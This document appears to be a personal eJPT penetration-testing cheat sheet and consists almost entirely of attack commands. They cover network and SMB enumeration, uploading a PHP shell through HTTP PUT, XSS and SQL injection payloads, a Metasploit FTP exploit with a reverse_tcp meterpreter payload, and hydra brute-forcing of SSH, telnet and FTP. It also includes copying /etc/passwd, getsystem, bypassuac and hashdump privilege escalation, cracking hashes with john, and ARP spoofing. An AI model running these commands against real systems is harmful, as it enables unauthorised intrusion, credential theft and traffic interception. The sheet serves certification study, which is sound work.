 eJPT Approach
nmap -sn [network-range]
nmap -sV -n -Pn -p- -T4 [IP] -A --open -oN file.txt
Windows
SMB Enumeration
SMB PORT 445 and 139
enum4linux -n [IP]
List Shares
smbclient -L //[IP] -N
<20>
Mount Shares
smbclient //[IP]/share_name -N
nmap -p445 --script=smb-vuln-* [IP]
MSSQL
mssql_login
mssql_enum
mssql_payload
nessus
service nessusd start
search for a file starting from current directory
dir /b /s *..txt
HTTP
Check Source code of the page, robots.txt and index.php and .html
nikto -h [IP]
Burp Suite
Spider this host
dirsearch -u http://[IP] -e php,bak -w usr/share/dirb/wordlists/common.txt -t 50
dirb http://0.0.0.0 -u admin:password
Banner Grabbing
nc -v 0.0.0.0 port
HEAD / HTTP/1.0
OpenSSL for HTTPS services
openssl s_client -connect 0.0.0.0:443
HEAD / HTTP/1.0
OPTIONS verb
nc 0.0.0.0 80
OPTIONS / HTTP/1.0
Find the content length, then use PUT to upload the shell. Make sure you include the
size of the payload when using the PUT command.
wc -m shell.php
x shell.php
PUT /shell.php
Content-type: text/html
Content-length: x
Cross Site Scripting (XSS)
Find a reflection point
Test with <i> tag
Test with HTML/Javascript code alert()
<script>alert(1)</script>
<ScRiPt>alert(1)</ScRiPt>
SQLMap
sqlmap -u "http://0.0.0.0/file.php?id=1" -p id
sqlmap -r post.req
Login Page
' or 1=1; -- -
Check github
FTP
nmap --script=ftp-anon 10.10.10.10 -p21
FreeFTPd 1.0
use exploit/windows/ftp/freeftpd_pass
set payload windows/meterpreter/reverse_tcp
Telnet
hydra -L /usr/share/ncrack/minimal.usr -P /usr/share/seclists/Passwords/
rockyou-10.txt telnet://192.168.99.22
SSH
SSH Bruteforce
use auxiliary/scanner/ssh/ssh_login
Copy files from the target
scp root@0.0.0.0:/etc/passwd .
Run all vuln script
nmap -p --script=vuln [IP]
Nmap UDP scan
nmap -sU -sV [IP]
Nmap OS Detection
nmap -Pn -O [IP]
IP Route
Check routing table
route
ip route add [IP] via [router-IP] dev [interface]
ip route add [network-range] via [router-IP] dev [interface]
Metasploit Meterpreter Autoroute
run autoroute -s [network-range]
Meterpreter
Windows
Highest Privilege
getuid
bypassuac
getsystem
Get Password Hashes
hashdump
Crack it using john
When exploiting windows set payload
search -f *.txt
Windows Payload
System Attacks
unshadow passwd shadow > unshadow
john unshadow
john --wordlist=rockyou.txt unshadow
whois site.com
Network Attacks
hydra -L users.txt -P pass.txt -t 10 10.10.10.10 ssh -s 22
hydra -L users.txt -P pass.txt telnet://10.10.10.10
hydra -l root -P passwords.txt -t 1 -u 10.10.10.10 ssh
You can use same for FTP, just replace ssh with ftp
ARP Spoofing
echo 1 > /proc/sys/net/ipv4/ip_forward
arpspoof -i tap0 -t 10.10.10.10 -r 10.10.10.11